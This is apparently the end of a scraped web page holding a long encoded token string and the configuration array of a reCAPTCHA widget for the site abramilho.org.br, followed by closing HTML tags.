ggZRExY7QcO0w6QedcKZw7fCl1oPwo3Cp8Odw7dHw6ZPwp/[base64]/DuTHDjlpxNiAtSMOawrVkDD10K8KEw4vDiMOEScKIw7t/EmsDCsO/w50PA8KZw5TCnsOSCMODBQJaw7XDpFvDlMOZCQbCsMOnfTIfw4bCkyLDuk/DoiARwr8wwp4dw7BlwqfChl7CvyjCkzdfw6NiwrgLw47DpcOLwq/ChcOOBV3DpcOsZS4Hwqp1w4lkw4h8wrMQEllDw4jCiMOtw7/CjMKDwr9AaURcwr9GW3/DpcOgw6vCh8KBwqAhw78oHUpsKjB5aWIMw4tBwpfChcKHwrHChhfDsMKmw7nChn1/wogxw7p0w4nCiwbDncKZwrnCtMOMw5vDoiYdUsO5ZcKfw5wKYsKhwrrDhMO+CcOgSMK9woHCg3t6wqtfw7zDlcKvOcOyCknCrcOBw5Vtw7nDh8Oiw73Dsnk8w5nCj8Oww5ALwoTCllxIwqNxRcOjwr3DicK9Gz/DpMOywqNuWsOtUcOhwp/[base64]/CpsKscMOHw4x3wrXDtE7Dh8KSwo1rwoPDhsO3F2BqDcObK8KYw4lewqg3w6VgLFTDgwPDjcOtUBjCp8OlY0x4w4Zeb8Ozw4R0w4p4QExLw7XCnRTComDDrcOnQcOsA3XChz9ca8Odw5LCksK1w7HDm2p2eRjDmTHDj8O+w5nDlnjCqx/[base64]/DvMOJwoDDlsKNw4jCqUt6UxvCjsOLZsKIJUthwql/wrzCusKIw4fDkhfCvcKdwprChFtNKBAcKVzCnXDDosOYwodIwogaScKxwrvChsOCw6MDw6Ibw6oGwqw+woRLBcOyKMKrFMOcecKEw4U5NMOiXsO9wo/DpADCtcORKV7CrsOOw5lLwqNCREhPeRDCm21BwqzDusOKd3hyw5TDmn3CqAE3WcKjZmp4TDoiNcKGP29EO8OXAMKGRmXDicOgNHTDksKbw4ljRUnDoMKHw7LDrhTDiVPDkV5rw5LCosKEL8OgWcKGckPDr8KMRcOJwqvDgQ/CmSwZw6DClsKiwpjCginCl1rDgcO8SsOBK3JwasKzw7HDrsODwqg7w5fCvMO3QsOPwqsxwrQWaTnDiMKlw4liWix0woVtBB/CpnrCpBjCnAhUw78beMKEwovDhzlKwotBMXHDjyXDg8KgGhJYw74SU8KKwo0vesKiw40XRljCsUzDgB1wwqvDkMKIwrcjw4VVDBzDrsO/w5HDqkkYwqfCjRnDs8OFDF9kw7lbLcOQw69dFsOua8KqHMKDwrfCucKrwpFUOcKSw587EBfCuzsUHU/Dk1pST8KhQ8OONDVowopjwpvDhsOnacOPwo7Dq8OyUMODS8OSYcOmwr/Dmm7CvwFHd0wkwonCocOsCcKbw7zDmMKyOA83c3FzCcOXS3nDuMO+E2HCgEoRccKuwo3Di8Ocw41kfcKdLcKSwr0Rw7c7VCnCocONw7XCgcKxQT8Cw7Mzw4HCm8KfTMO1EMODVMKuJcK7I2IOwpE/[base64]/Ek0LwoI8w5Jzw4t/woLCmjjChMK/w54xwrRYDMOXOSXCly8WwpbCncOmwrXCrQTCmB8wYMK5dMK8dMK+NMKlEhLCoi8FZC0sSDvDiUp/w5HDjcOqR8Okw7IwRcKbMMKvC8OHSwhvTyNCNyjCsW8Nwrxuw5XDq3NPWsOyw7nDusOVG8KYw5hDJxISO8OKw4zCqjrCoW3CksOCV1xqwr8SwoFidMKya23Cj8OQw7LCvyjCuEZKw6HDu2/DsAnCqTBkwqjDgcOGwqINw44We8KmCXzCk8KqD8Ovwp/DizQDwpvDoMKQHC8hVMO2ZUsTU8OLP2rDhMOPw6LDsWZuKicdwoDCosOnw5UqwpXDp1LCpQpmwq/CqzMUw6stZj52M3/CtMOsw5rCkcKAwqE3NhfDtC1IwpkyUsKxNMOmwqHCnAZWeQTCpTvDv3gXw6MAw6jDtSRzeWtGLsKRw5RMw6wiwqwNw7HDoj/CoxDCv8KxwqDDnj4KRMKzwr3DujktNcOlw6rCv8KxwqvCsUfCv1cHc8K+J8O0CMKTw6HDucK6Iz94wrTCoMOpWkwNM8OCLm/CuXctwqlSRWJzeMO0SkjDjkHCisOnCMOZWTnCiV1zWMKyZ8KVw53CsVZIfMOMwobCssKZw7nDk2dKw7xwAcOnw5EEXEPDljtoM0Jtw7sKwoU7ZsKOOyFUS8KWcw7DpVQ7QsOyw6YwwrzCn8O9acKGw4zCjsK7wr0ZMzfDusKywpHCom3CkkcewpE4w5pqw5LDol/ChsOFRMKew4IfJMK3SMKCwotoB8OAw4NJw6vClsKBw4nCsSLCg2NnVsObwrg8chzCtsKEEsK/[base64]/DoMKSJMOSw7MDw7EfGMOgwopXMcO0wprCuFDCgsKxw4LCvAhwEMK9woNCGT3DncKfLhjDmMO1PGh0bQbDsUzClGBqw7wbW8KsfcOiw7/CvMKCDxbDusOqwqvDqMKlw4R8w5F9bsKzwrrCq8KYwoLDuhDCpMKNCSlZbGnDt8ONwr0oBxUbwqPDtRh+acKvwrALZsKXH1DCkXXDkzrChnMLTRrCucO3wrJiHMO7DBzCisKQMCp7wr7DtsKIwq/[base64]/U2RMXcODacODw5J/[base64]/fsKvwp1mwrMvw53Ch09Rwq4ORRHDrcOwasO2LC/DsR1pLFHDuU/Cq8Old8O1CSIGaXrDocOpwqfDqCfClRY/[base64]/[base64]/Cg8OWETvCkcKzw5MkQijClGnDsF7DhynCoQ9ww6zDnUdmbzc+ecK/ThwAVz7CtcKwalAzasO3PsOewqMlw4hBScKFZXcFwqjCs8KPazDDssOQDcK0w7ZrwpEZUgdxwqvCmhTDvhtFwrJ/wrI4DsOTwqpQLA/[base64]/DnknDjQrCnnXDpycJdlnDvAAnZA5RG8K/YinDtcOmwqXCpsK+woVLw4Btw7vCsBPCjjgoN8KVfEgBMC3DlcO1CxfCv8KKwo3DoW1fJVXCuMKPwpF0KcKbwrIPwpkWBMOjNA45A8Kew5dJQiNqw6waZcKpwo0HwpBnJ8OuczLDucKbw6sDw6/[base64]/CpcOtRCfDvMOkOWTCuz9yN8KNw4l6BWxZDDgWwoJkw4oQTFwbwq3DnMOTe3TCuQQPUMKLQF3Dp8KXVMOwwqoUMFDDmcKYe1LClMOgL0F4ZcOsBMKEB8K2w6/[base64]/DvX9iw6XCgsKEwrQzwpnDuMKKwozCjsKwOULCs3fCvy/DicK6w7podMK0Z8KrwrVFMgjCjnnCiicVwp5wMQPCtsO0w6vDjgkCJiF6wqtHwqZ7wod/GTbDnEHCq3c0w7Vfw78EwpBPw57Dpi7DucKNwr3Du8KtcT4hw6HDoSDDrcKpwp/[base64]/CvmzDkgAaw5DCn1/DtsOvPG5OScKcwp7DthfCkD89JDrDjcONwpIJwqRlOsK5w5PDq8KJwrPDlcKYwrPCu8O8O8O/wpfDnwXChcKIw7knesKqYXElwqfCmMOVw7rCmCTDomBUw53DkF8Dw55qwr7Ck8O8FyLCn8KBw7JRwoDCiUEFXTLCujHDucKxw5fCgMKjGsKew75yBsOgw6vCjMOuZhHDkE/CkW1RwrPDtwjCpsKvKBxtB3nCrcOySMKifCzCgAjCm8O0woEpw73CtSnDhkNiw5/DjEzClg3DqsOje8KQwojDo3kXH2HDgmIEAsOXPsO7VF4NJl/DuGo/SAXCqAccwqd7wp3CqcOcUcOfwqbChMOTwpLCtFlKDcKjH1nCogM4w5DCisK4byM4ZcKHw6c2w68wAhLDgcK9WcKwSULCqhzDvcKZwoVoFms9clREw6Fywp52wrfDo8KNw63ChDvCglxVSsKZwps/JDPDocOzwrISd3ZdwoRTacKnLlDChR88w4fCqizCvGpnX0sDIBDDgSUNwpHDnMOHIBd+FsK4wo5TWMKkw4zDrko3NkQdXMOjd8KywovDqcOUwo5Iw5PDiRXDusK7wqolw59ew6gYe0LDnnwMw4XCnkHDhcKsVcKawokfwrjCusKRRMO/YcOkwqdTeG3CkhB1AsKadsOYT8K3wp1TIm3ClcK/fcKjwoHCpMOTw4hyfFByw7nCkMKNDMOnwpYxS3PDkiLCncOxc8OwLmErw7vDhcKzw7syZ8O8wpoGGcOFw4trDMO/w55hecKuYTgUwphew5nCvcKSwprDnsKaWMOYwqHCrQhfw6fCp2rCv8KaV8KaA8Ojw4AxJsK/[base64]/CvsOpaMOSGsO+R8Opw4vCkzoqMMOhb8Ovw7Flw4bDhB3DmgvCvsKOw6XCgklWBMOQGm5dfl7ChcOfw6Q7w6nCuMOwEAjCk1QWKcO+wqVGwrtrw7NHw5PDvMKcdGPDpMK5wpHCt07CjcKHccOpwqtMw4XDpXXCsMKKKcKVGg99FMKAwq/DvkAKY8KnfcOHwolRXcO5NB1lEMOjI8OYwpDDrTlMKB8Aw6rDpMKiZVLCisKgw7nDtAbCk1rDjAbCmGEvw4PCm8KLw4PDoQs2F0oVwosrRMK3w6NRwoPDtTbCkxTDp24aXDjCssOyw5PDlcOhCTXCnmfCiGLDli/Ck8KpW8KjFcOqwptNEsKiw7d/aMKTwrcwbsOvw71BcXhRY2fCq8OjKUfDlCzDqXDDuwzDhlVJB8KheE41w6TDp8Kiw6FCwqtOMsOCRD/[base64]/[base64]/wrY1fVXCvQ7CgEhmw5cFwqteDA7Dkw/DosKfwrxqMcOGwpPCvcOhfQQ7w4dIQjYQw7Q4HMKiw7B+woBOwpQDBcKCJ8K+wpY8ciJLIk/CgARoM1nDvsK0DcKZH8KUEMKmMzcSwpwddTzDiFnCp8OYwprDisOowrBPPHXDsMOTKFfDslZGPAZ3OMKBQMKHdsKtw4jCgT7Dn8O/w7PDpEY7OQlUw7rDl8KhLMOrRMOmw4YlwqjCjcKSXMKVwoUmwofDrj8wPhhXw6vDqwsrM8Kzw4hUwpvDpMOYVzAYAsKeNzfCgG7Ds8OwEMKeJAHCqMORwrrDuC/CscKlNQokw6ooTBjCh3FFwrZ4FsOEwotjAcOCXCXCjz5Iwr8vw6HDhHh9wqx7DsO8flHCkAjCtX50JxJTwqB2wq/Cl1MlwoNCw7x/YirCrcOhA8ONwpfCskEsfwljHwXDgMKOw7fDkcKpw6lafsOcWWx3wozDjiRWw7zDhcK9Py/DvMKIwqwfBV7CrgBsw7YmwpPDhlQwb8O8bkRgw68CDsK2wqQHwp5zd8O1WcONw4RjJwjDol7Cl8KLCMKIDsKGOcKVw47DkMKvwp0+w7jCrXAMwrfDqjXCqHRjwr4XMsKrJHzCm8OewpjCsMOBdcKuC8KjSB1tw41Yw7QaLcOjw6jDp1DDiDhzMcKWGMKdwqbDqMKvwp/DucOUwpzCrMOcf8OLOzMgKsK6H0TDrMOJw58iTBw3LF/DqsK4w5nDnRlfw5hMw6YQTkPClsOqwozCh8KIw70YHcKuwpPDqGbDkcKsHwEtwpvDl20DOsOww6gRw7kNV8KZfBRKTXk9w5Z/[base64]/[base64]/[base64]/[base64]/Djy7Dvm3DmsKWwrdswozDjMKWUsKKw5txdcOsw6nCjEM4GMKAwp0sw6wYwp7Ds8K7woNRMcK7XMKWwoXDiDnCtkzDl3ZQXSMEO1LCmcOWOMOQHkJgMEzCjg9nFi89w4smYXXDtSkcDgPCtAlTwrt1wqJcPsORR8O2wrzDu8O7acKuw7cxNjsfI8K/w6LDqsOgwoQTw5U9w7DDs8KvYsOswqlfQ8K+wqxcw4PCrMOtwo4fPMKZOsOlesOow4dsw6tSw41Rwq7CrDgdw6LCosKCw4FEJ8KODADCqsKQWnvCjVTDtsOwwp/DqXUOw6vCncKHU8O+fMOqwpctWU1cw7bDgcOFwq4XakHClsK3wpDCh0gaw7rDpcObalDDlMO7TS/[base64]/wobDumnDoMKuw49vw5XCscKsw51Re8OFwpvDuzPDkTPDgHt6akrCkGw+ahUnwqU2YMOuVBE7VSPDrcOsw7BYw6Rcw5vDgwfDl2fDscKcwp/CssKywoUuDsOuT8O8KE1bN8K5w77CrAhIMXbDgMKHWX/CpsKNwrQNw5vCpg3DkivCl3jCrnrCqMO0SMK6S8OvEcOjCsKtMCk/w4c6woZMQsOIAcOWAT4PwqvCrcKQwobDhRFmw4lBw4/Ct8KUwq0tR8OewpbCphPCuV/Dm8KWw6NLEcKSwqpSwqvDh8KWwq7DuQzCtDEvE8OywqIgWMKmH8KFWBVPG0Ffw5HCtsKIU3JrXcOpwpsnw6wSw7dMEDZDaRkuLcOVcsOOwprDl8KPwrfCmWbCv8O7I8K9OcKTNMKBw6vCmsK4w5LCvjrClw8pFW5oWH/DscOCBcOTCcKMOMKUwpQgBkwDU2XCq13CtnJ4w5rDnVZMUcKjwpjCmMKCwrJuw4VpwqrDs8K3wrHCmsKJH8KWw43DtsO6wqoYdBzDisKxw5TCg8O6d37Dt8OYw4bDh8OKfVPDqEMow7RJHsKOwpHDpw59wr89eMOqUlAEQipWwrTCgx8PHcKTNcK/OlVlY1lKLMOlw4PCg8KlU8KPBTR3I0PCpz48RD3CocK7wrfCowLDlGPDqcOywpDCpTvDrTDCi8OhMsOlGMKuwojDsMOkFcOURsOHw5/CgQ/[base64]/w5jCvcKpw5ZOe8K8N8O7O8KawqjCp3nDgsOIFCzDqF3Cml4UwqTCtMKFEMOlwqkDwp04HmsIw5Q5KcKHw4IxHG81wrV0wrnDkWzCkMKXCT1AwoTCoW9LesOdw7rDv8KHw6fCmEjCs8KEUisYwq/[base64]/CtE18UsObX287NW07dsOADsK4wovDvQfChMKgwpNZwoTDtnfDoMOdVcOnO8OiEC1cQG4iw74XNSHCssK5YTUrw4rDhyFYbMOTIkfDgD7CszUMJ8OtHS/DncOXwqjDhncOwq7DsAtzGMOIJEB+RV3CvMKkw6JLZjTDv8O2wq/Cq8Kiw7gNwq7DnMOew4jDo0vDksKHwrTDqQvCnMK5w4HDjcOcJGvDhMKeMcOawqQcSMOpAsOvVsKgN0QtwpkjT8O9MmbDnU/[base64]/DsMOKH8Oew4l/EHzDgFLDoAHCkg0Zwo3CsTYYwoXCssKDwqEEwq9yMQPDksK/wrMZMSsqcMK/[base64]/DsTAIEnnChFgxw58UMsOdw58IZFHDi8KOUjIEwp58T8KXwo/[base64]/wpDCqMK2w5vCpGBMw7bCl8O1e1MZO8KndzvDnRXCiCLCrsKge8Kdw7nDr8OFfVTClMKnw5gFD8KOw4/ClnTDq8KzE1zDinXCni/Dr23ClcOiw49IwqzCgDnChkREwrIpw6B6E8KJZsOkw7hfwpxQwpTDiEjDtGwXw77DtinCjA3DrzQAw4HDgcKTw5RifyLDlwHCpMO+w748w6jDvsKLwr3ChkbCpsKWwr/[base64]/w4PDicOVCVxFJQ5kMFInHsKFw53DlMKfw5lGD2I3N8KNwqQkThfDhl9CfmzCpyRPH14ywovDj8KzCndcw7Zxw5dfwrbDiR/Dj8O/El7Do8OywqVqwqI2w6Z/w6nCkVFgPsK7OsKGwodQwoggAcO1EjI2BibCpD7CssKLworDtUBmw4zCmFjDgMKUJGDCpcOZEsOYw70XAUXCjDwtU0vCosKrfMOAwoslwrp6FgNKw7nCrMKbO8KjwoVjworCs8Kxc8OhSQEiw7x/ZsKvwp/DmhvClsODMsOQUSfCpCVWNsOiwqUsw4XDn8OsD1xuAVhjw6dzw7AITMKqw4UEwpjDqWRZwonDjEJlwo3CozNxYcOYw5LDlcKAw7DDvCJzBW/ChsOZDztWYMKgeSrCjSjCpcOiekrCnBURK3DCozrCiMO9woLDmcOfAFbCjDoxwrLDpmEyw6jCusO1wpJlw7/Dpi9JcSzDgsOAw69rGsOJwofDqnbDjcONbE/[base64]/DslnCt1pYw6/Cp8ORwpZPGsKDdkDCrsOAHcOxBjbCuljCpcKMTR0wAiDDlcKEXm3ChMKDwofDvQTCsz3DoMOAwqpJbjhRE8OjWw9Qw4kVwqEwbsKMwqJESCfCgMOWw4HDpsOBJcO1wp8SRjDDiwzCv8KYe8Kvw7TDmcK+w6DCiMOOwpLDrE5jwopfJWHChEZYUE/Dgx/Cr8Kmw4LDpVwJwqtow5oDwoIYVsKKUsKOMCLDjcOrw6ZDCnp2YMOZbBB9Q8KMwqRsa8KhN8OeKsKabF/CnUV+NsOIw6FHwp/CicOpwo3DtcKhUwtxwrN/E8OEwpfDl8KfFsKqAMKKw7xGwoNpwrnDu1fCg8KHF0Y+T2DDq0fDiXI8Ry96VFPDkgvDrXzCl8OcHComdsKhwofDg0nDsDnDk8KUwqzCk8OcwpRvw7dTADDDlHPCvAbDkyPDtSXCi8OyFsK8Z8KVw7/DjE1sS3LCgcO2wr40w4ttYjXClzAgRy5pw4VtNz5Ew7ICw4rDjMKTwqtUYsOPwo9fDQZ/WFXDrsKsJcOMfMOJXSNnwoJzBcKxQkJtwqYYw4g8w7bDg8OLwoRoSCbDpMKCw6DDjhh4Mxdec8KlOHrCusKow4VZLMOTUBwMKsOmD8OZwqkxX3kdRsKLcH7DvVnDmsKAw4LDisOxWMOBwrA2w5XDgsKNBCvCucKgZMOER2VaacKiVXbDqTNDw6zCuBXCiV7Cpg/Chz7DrE9NwpDDnATCicOiI2FMdcOKwpUYw4t8w57CkwAFw7s8J8K9ZmvDq8KuNcKuXk3CrGzCuCUuRGozAcOREcOlw5YZwp58GcO5w4XDmGAAJHjCocKiw4txOsOLP1jDkMOMwrzCkcKSw6xlwo1/[base64]/DhsKKdETDojsqwqzCqMOJwprCmMKDERtowqFbwrbCvTcjGsOKw5nCiRYNwqR9w6wSacOSwrzDiDkmE1BRLsObO8Ouwo9lBMOUVGfDh8KrOMOUTsOGwrYMV8OaS8KFw79jVzfCsj/CmzVcw6k8cVjDg8KJZsKCwq5sU8K4esOlNn7ClcOBUMONw5PCiMK6fGtawrtLwo/DiW9WwpjDpQR1wr/ChMK8JVFxIDEkScO1VkfCoBsjchVoPxjDjjPCqcOPPW9jw6JRA8ODAcK0R8O1wq5pwqLDuHFBJAjCmDNDTxl7w6RZR3LClsONAEDCrylnwoc2MQgpw4/Dt8Omw5vCkMOMw7l0w5bDlChiwpzClcOew6bCjcOTaS1bFsOERSTDm8KxbcOqYCnCnXM7w4fCksKNw5nCjcK4wo9XXsOmfwzCv8Oqwrwww7vCq07DlsORb8KeEcOHGcORRmtNwo9DXsOYcErDssOOIw/CvEzCmAMfRcKDw5MywqEOwrJaw48/wpFWw6MDJV58wpNmw5hOR23Dh8KKFcKTcMKFOsKNb8OfYzjDoyQgw6FRfw/Ch8O8K31VT8KsXTnCkcOVaMOHwrbDo8KhXw7DiMKkIw7CgMKlwrHCs8OpwrA8NsK1woANFhbCrDvCqUjChMOKGMKyJcO0dEpGw7vDqwNvwoXClS5RXsO3w48wJ2chwoDClsOKI8K3JT8NblPDoMOsw5Z9w6LDunLCtXTCsynDnFpdwozDssO7w5wMPcOQw4rDmsK/[base64]/aMKIfcOAAi/Ck8KFw6o9w7RyaVZhccOiwoV+w5l2woArb8OywpwGwqIcKsOwBMOow4cwwpzCqnnCr8KIw4/[base64]/TEfCrMKLSwUtwobCv8OIw5rDs8Kkwpp/[base64]/Di8KaUEIYHADDm2BxDMK0wockW08RUmjDq3XDsMK8wrgKO8Kcw5I8ecOhw5TDq8K/[base64]/KivDisKNIsKhwrfDgsKmURcMwqlbLMK2DsOaWcOHKcOgN8O5w7/Dr8OwSCTCri8Owp/Cv8O/RsOaw7BMw4DCv8OcPB01VMOrwoTDqMOETzRtcsOzw59RwobDn0zDn8OMwolVV8KHTMO+HsK7wpPCvMO8fGpew5A6wrQAwpvDkF/[base64]/[base64]/woRTDwlPFWTCvhIuLA/CniTCiGRGwqMbw57DvxAmZMKwPMOLBcK2w6HDgHh6NX3DkcOJwr0LwqN7wrLChsKaw59of1c0BsK9esKuwp1qw4FOwoMhZsKLw7hvw5tYw54Jw4/Cs8OVLsK8eydtwp/CjMOIPsK1OgzCsMOKw5/DgMKOw6A2C8KRwrvCoADDoMOqwozDpMKrHMObwoHDqsK7LMK3w67CosOma8Ouw6p3V8Ozw4nCicOqZ8ONLsOdLQXDklYRw71hw6vCksKmF8K7w6nDsGZmwrTCoMK/wq9NaC3Cn8OaasKwwrPCpnLDrjkUwrMXwo8Cw7xwIxvCqnsnwpjCssKJV8KcAzHCmsKgwrwSw63DoS1lwrJ4PQDDo3PChRhTwoAcwqlDw4dGTX/Cl8KjwrEBTxc9SGQcbnBARMOsQTsiw5x2w7XCi8O/[base64]/wp5TVU7ChHHDtTbCkGVyVsOVCD4mwo83wr3DpTLCqcOvwr1mV8OkVCzDhznCk8KZW3fCkGHCtgI9R8OSUEYoWkrDp8Obw4EnwqI/SMKrw5rClmHDj8OBw4Y2wr/CqXnDpBEMYg/DlUoaSMKlLsK4IsOOKMOpOsOtVWXDuMO7MMO3w53DocKjJcKsw4lzB2zCpnvDpA7CqcOpw6x/[base64]/DpsOdwp9rSQgbwqElwoRCw4jCn8Omw4HDocKfS8OGEFsrw7MLwogLwp0Swq7DvMOVbBrCvcKDZkLCqjjDtAzChcOcwr/Cp8OCUcKzT8Obw4YzKMOrGsKZw5EPXnbCqUbDgsOgw4/[base64]/wpTDu15NwoLDvFFiw5Ykw5xaDsK/w7E4w5RVw67CnjxowqTCoMO3R1bCkwkMHyMkw55UcsKAZRAVw6kew7zCuMKnMMOBc8OnX0PDhcKeP2/CgsKSICk+EcOBwo3DoQbDo0MBFcK3PW/DhMK4Vj82UsKEw47DhsO1bFdnwpvChgHDn8K+w4bCvMOQw5hiwrHCtC55w5ZxwqMzw7BmaHXCisOEwqwYwodVIRACw6oSFcOjw4HDl3xQE8OBCsKhOsKZwrzDtcO3X8OhNMKXw6LDuCXDmGLDpg/[base64]/DgcKfwo1OwqzCksKBbyfDmsOpwroLw4cKw6jCvDU2RcKVDxNHdkTCk8KRDEA5wrzCk8OZZcOGw5HDtQRLA8KpecK0w57Ci2wibHXCrxhkZcKAM8KPw7lfBybCisOGOD52RQZRHydBVsK2GknDsWzDkUMJw4XDplhOwpgBwqfClD/DszZ9FH/Dh8OTRSTDpVIew5/[base64]/CpgNDwpPCjcKQKcKPASvCqsKtwo8vJ8OKw7bDqRMnwqcCMsOHU8K0w4/DmsOZa8KLwpBbVMOoO8OEC29xwovCvgTDrCfCrRTChX3CvT9ie1oHXE9twoHDosOewrVOEMKxfMKlwqDDhTbCncOYwrI3McKDf01bw7Yhw6AgCMOxYAsDw6kKNsKTVMO1fAHCm0JUCsO1fFzDnmp0DcObN8OywrZTScOOQsKkM8Oew7kFDywYNWbCrBXCjWjCqH1BUH/Do8K2w6rDn8OQPEjDpybCtsOPw4LDiyTDhsKIw7RGfg3CtmlkcnrClMKOMEpzw77DrsKKXFdIacKKTyvDtcKUXkLDisKlwq9jaHkEMsOEIcOOTjFQbH3DgnzDgQYIw7jCk8K8w7JZCF3CrwsBMcK1w4/DrG7Ch0jDmcKcK8KOw6k9WsKtZC53w5o8GMOvLkBswrPDuzcrbnsFwq3DhkB9w58rw7lDWGJQDcK6w4F5wp4xQ8KowoUvKsK9WcOhaATDtcOXeAxRw5fCtcOjfho9My/Dv8K3w49mBxA/w5oaw7PDhMO8KcOyw61ow4DDr1vClMKMwrbDr8KieMOPAcKgw6fDusOzFcOmMcKLw7fDoBzDpTrCpVRbAnTDtMOewq/[base64]/wpnCs1FBw6nDqsOTw6Iya8KUe8OswoAhw77ClTHDgcOxw4XCkcOxw4xIw4/DlMOiXBVcwozDncKBw7ZvYcKNT3pAw6p/MWLDpMOAwpNtA8OFKQJZwqPDvi56LjBiHsOew6fDqXkbwr40fcKNfcKnwr3Dv1LClwvCvcOvBMOJEmrCv8K0wq/DuWtTw5EOw7AhIsO1wr4+Uk3CmlciSCZ6TsKBw6XClidtSl03wrXDr8KkSsOPwqfDv2XCj3bCscOJwoILQDRBw48tF8KiKsOTw6/DsX4WScKywpFnc8O9wrPDjj/Dq3/[base64]/CuTV8w7nCuMKCw5nDgDfCk8OiwrozUk7DqG9fw7JmTnXCrArDnsKpe3B8U8KJHcKjwoHDpB13wqnCv2vDujjCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,535],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s7Y6BEYmxyUrarGrnBRqVKVYJeelADhuuzLK4JE56fs\\u003d\x22,1,0,null,1,1765040612996,0,0,[216],null,[96],\x22RC-jJAtP6aYxgKAww\x22,null,null,null,null,null,\x220dAFcWeA6Wc92lCAsfM7hVA0G6LJq3XBc1L83yXkr-KzUmm-SVp30njexoDFKw73g9oIodBgsA5CGdBo_pGmj3O7eQxtLzEEgdFw\x22,1765123413040]");
    </script></body></html>